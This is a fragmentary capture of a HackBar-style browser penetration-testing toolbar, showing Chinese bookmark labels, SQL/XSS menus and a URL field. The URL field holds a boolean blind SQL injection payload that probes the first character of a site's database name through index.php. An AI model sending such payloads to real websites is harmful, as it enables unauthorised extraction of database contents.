 访问最多 新手上路 建议网站 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http:// index.php?hostID=2 and (select 101)=(ascii(mid((select database()),1,1)))
Split URL
Execute
Enable Post data Enable Referrer
4-1-6